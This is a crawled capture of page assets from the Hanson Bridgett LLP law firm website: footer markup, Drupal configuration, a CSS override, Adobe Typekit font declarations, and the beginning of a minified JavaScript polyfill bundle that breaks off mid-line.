            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/10521","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","156e3fb8-dc4b-4793-89e0-c30691a73250":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l
body_size: -292
content:
span.p {
	color: #000000;
}



h2,.h2{font-size:calc(1.4375rem + 1.6vw)}
@media(min-width: 1200px){h2,.h2{font-size:2.525rem}}	
h3,.h3{font-size:calc(1.375rem + 1.1vw)}
@media(min-width: 1200px){h3,.h3{font-size:1.9rem}}	
h4,.h4{font-size:calc(1.35rem + 0.75vw)}
@media(min-width: 1200px){h4,.h4{font-size:1.57rem}}	
h5,.h5{font-size:calc(1.2813rem + 0.3756vw)}
@media(min-width: 1200px){h5,.h5{font-size:1.35rem}}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/mtx1car.css
body_size: 1072
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * bilo:
 *   - http://typekit.com/eulas/00000000000000007735c948
 *   - http://typekit.com/eulas/00000000000000007735c94b
 *   - http://typekit.com/eulas/00000000000000007735c94d
 *   - http://typekit.com/eulas/00000000000000007735c94f
 *   - http://typekit.com/eulas/00000000000000007735c959
 *   - http://typekit.com/eulas/00000000000000007735c95d
 *   - http://typekit.com/eulas/00000000000000007735c958
 *   - http://typekit.com/eulas/00000000000000007735c95c
 *   - http://typekit.com/eulas/00000000000000007735c95f
 *   - http://typekit.com/eulas/00000000000000007735c961
 *   - http://typekit.com/eulas/00000000000000007735c962
 *   - http://typekit.com/eulas/00000000000000007735c963
 *   - http://typekit.com/eulas/00000000000000007735c964
 *   - http://typekit.com/eulas/00000000000000007735c965
 *   - http://typekit.com/eulas/00000000000000007735c966
 *   - http://typekit.com/eulas/00000000000000007735c967
 *   - http://typekit.com/eulas/00000000000000007735c968
 *   - http://typekit.com/eulas/00000000000000007735c969
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-07-19 18:38:41 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=mtx1car&ht=tk&f=44242.44243.44244.44245.44246.44247.44248.44249.44250.44251.44252.44253.44254.44255.44256.44257.44258.44259&a=89597616&app=typekit&e=css");

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/aca12c/00000000000000007735c948/30/l?subset_id=2&fvd=n1&v=3") format("woff2"),url("https://use.typekit.net/af/aca12c/00000000000000007735c948/30/d?subset_id=2&fvd=n1&v=3") format("woff"),url("https://use.typekit.net/af/aca12c/00000000000000007735c948/30/a?subset_id=2&fvd=n1&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:100;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/5876b2/00000000000000007735c94b/30/l?subset_id=2&fvd=i1&v=3") format("woff2"),url("https://use.typekit.net/af/5876b2/00000000000000007735c94b/30/d?subset_id=2&fvd=i1&v=3") format("woff"),url("https://use.typekit.net/af/5876b2/00000000000000007735c94b/30/a?subset_id=2&fvd=i1&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:100;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/b1a67d/00000000000000007735c94d/30/l?subset_id=2&fvd=n2&v=3") format("woff2"),url("https://use.typekit.net/af/b1a67d/00000000000000007735c94d/30/d?subset_id=2&fvd=n2&v=3") format("woff"),url("https://use.typekit.net/af/b1a67d/00000000000000007735c94d/30/a?subset_id=2&fvd=n2&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:200;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/31e683/00000000000000007735c94f/30/l?subset_id=2&fvd=i2&v=3") format("woff2"),url("https://use.typekit.net/af/31e683/00000000000000007735c94f/30/d?subset_id=2&fvd=i2&v=3") format("woff"),url("https://use.typekit.net/af/31e683/00000000000000007735c94f/30/a?subset_id=2&fvd=i2&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:200;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/32b240/00000000000000007735c959/30/l?subset_id=2&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/32b240/00000000000000007735c959/30/d?subset_id=2&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/32b240/00000000000000007735c959/30/a?subset_id=2&fvd=n3&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/9c415f/00000000000000007735c95d/30/l?subset_id=2&fvd=i3&v=3") format("woff2"),url("https://use.typekit.net/af/9c415f/00000000000000007735c95d/30/d?subset_id=2&fvd=i3&v=3") format("woff"),url("https://use.typekit.net/af/9c415f/00000000000000007735c95d/30/a?subset_id=2&fvd=i3&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/abf6a1/00000000000000007735c958/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/abf6a1/00000000000000007735c958/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/abf6a1/00000000000000007735c958/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/c0084d/00000000000000007735c95c/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/c0084d/00000000000000007735c95c/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/c0084d/00000000000000007735c95c/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/cab78c/00000000000000007735c95f/30/l?subset_id=2&fvd=i5&v=3") format("woff2"),url("https://use.typekit.net/af/cab78c/00000000000000007735c95f/30/d?subset_id=2&fvd=i5&v=3") format("woff"),url("https://use.typekit.net/af/cab78c/00000000000000007735c95f/30/a?subset_id=2&fvd=i5&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/ac5977/00000000000000007735c961/30/l?subset_id=2&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/ac5977/00000000000000007735c961/30/d?subset_id=2&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/ac5977/00000000000000007735c961/30/a?subset_id=2&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/4b8d23/00000000000000007735c962/30/l?subset_id=2&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/4b8d23/00000000000000007735c962/30/d?subset_id=2&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/4b8d23/00000000000000007735c962/30/a?subset_id=2&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/9001ba/00000000000000007735c963/30/l?subset_id=2&fvd=i6&v=3") format("woff2"),url("https://use.typekit.net/af/9001ba/00000000000000007735c963/30/d?subset_id=2&fvd=i6&v=3") format("woff"),url("https://use.typekit.net/af/9001ba/00000000000000007735c963/30/a?subset_id=2&fvd=i6&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/273b40/00000000000000007735c964/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/273b40/00000000000000007735c964/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/273b40/00000000000000007735c964/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/e1af23/00000000000000007735c965/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/e1af23/00000000000000007735c965/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/e1af23/00000000000000007735c965/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/de960d/00000000000000007735c966/30/l?subset_id=2&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/de960d/00000000000000007735c966/30/d?subset_id=2&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/de960d/00000000000000007735c966/30/a?subset_id=2&fvd=n8&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:800;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/7ffe27/00000000000000007735c967/30/l?subset_id=2&fvd=i8&v=3") format("woff2"),url("https://use.typekit.net/af/7ffe27/00000000000000007735c967/30/d?subset_id=2&fvd=i8&v=3") format("woff"),url("https://use.typekit.net/af/7ffe27/00000000000000007735c967/30/a?subset_id=2&fvd=i8&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:800;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/94c5f8/00000000000000007735c968/30/l?subset_id=2&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/94c5f8/00000000000000007735c968/30/d?subset_id=2&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/94c5f8/00000000000000007735c968/30/a?subset_id=2&fvd=n9&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:900;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/6600d9/00000000000000007735c969/30/l?subset_id=2&fvd=i9&v=3") format("woff2"),url("https://use.typekit.net/af/6600d9/00000000000000007735c969/30/d?subset_id=2&fvd=i9&v=3") format("woff"),url("https://use.typekit.net/af/6600d9/00000000000000007735c969/30/a?subset_id=2&fvd=i9&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:900;font-stretch:normal;
}

.tk-bilo { font-family: "bilo",sans-serif; }


--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l
body_size: 5445
content:
!function(){var t={9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,n,r){var e=r(5335);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},516:function(t,n,r){"use strict";var e=r(1344).forEach,o=r(2349)("forEach");t.exports=o?[].forEach:function(t){return e(this,t,arguments.length>1?arguments[1]:void 0)}},8186:function(t,n,r){var e=r(5476),o=r(3747),i=r(6539),u=function(t){return function(n,r,u){var c,a=e(n),s=o(a.length),f=i(u,s);if(t&&r!=r){for(;s>f;)if((c=a[f++])!=c)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},1344:function(t,n,r){var e=r(6885),o=r(8664),i=r(2612),u=r(3747),c=r(2998),a=[].push,s=function(t){var n=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=7==t,v=5==t||l;return function(y,h,g,d){for(var b,x,m=i(y),S=o(m),w=e(h,g,3),L=u(S.length),O=0,M=d||c,T=n?M(y,L):r||p?M(y,0):void 0;L>O;O++)if((v||O in S)&&(x=w(b=S[O],O,m),t))if(n)T[O]=x;else if(x)switch(t){case 3:return!0;case 5:return b;case 6:return O;case 2:a.call(T,b)}else switch(t){case 4:return!1;case 7:a.call(T,b)}return l?-1:s||f?f:T}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterOut:s(7)}},5634:function(t,n,r){var e=r(2074),o=r(1602),i=r(6845),u=o("species");t.exports=function(t){return i>=51||!e((function(){var n=[];return(n.constructor={})[u]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},2349:function(t,n,r){"use strict";var e=r(2074);t.exports=function(t,n){var r=[][t];return!!r&&e((function(){r.call(null,n||function(){throw 1},1)}))}},2998:function(t,n,r){var e=r(5335),o=r(8679),i=r(1602)("species");t.exports=function(t,n){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?e(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===n?0:n)}},8569:function(t){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},3062:function(t,n,r){var e=r(3129),o=r(8569),i=r(1602)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?r:u?o(n):"Object"==(e=o(n))&&"function"==typeof n.callee?"Arguments":e}},4361:function(t,n,r){var e=r(1883),o=r(5816),i=r(7632),u=r(3610);t.exports=function(t,n){for(var r=o(n),c=u.f,a=i.f,s=0;s<r.length;s++){var f=r[s];e(t,f)||c(t,f,a(n,f))}}},7712:function(t,n,r){var e=r(5077),o=r(3610),i=r(6843);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},6843:function(t){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},2057:function(t,n,r){"use strict";var e=r(874),o=r(3610),i=r(6843);t.exports=function(t,n,r){var u=e(n);u in t?o.f(t,u,i(0,r)):t[u]=r}},5077:function(t,n,r){var e=r(2074);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,n,r){var e=r(200),o=r(5335),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},5549:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7061:function(t,n,r){var e=r(6492);t.exports=e("navigator","userAgent")||""},6845:function(t,n,r){var e,o,i=r(200),u=r(7061),c=i.process,a=c&&c.versions,s=a&&a.v8;s?o=(e=s.split("."))[0]+e[1]:u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,n,r){var e=r(200),o=r(7632).f,i=r(7712),u=r(7485),c=r(5975),a=r(4361),s=r(4977);t.exports=function(t,n){var r,f,l,p,v,y=t.target,h=t.global,g=t.stat;if(r=h?e:g?e[y]||c(y,{}):(e[y]||{}).prototype)for(f in n){if(p=n[f],l=t.noTargetGet?(v=o(r,f))&&v.value:r[f],!s(h?f:y+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof 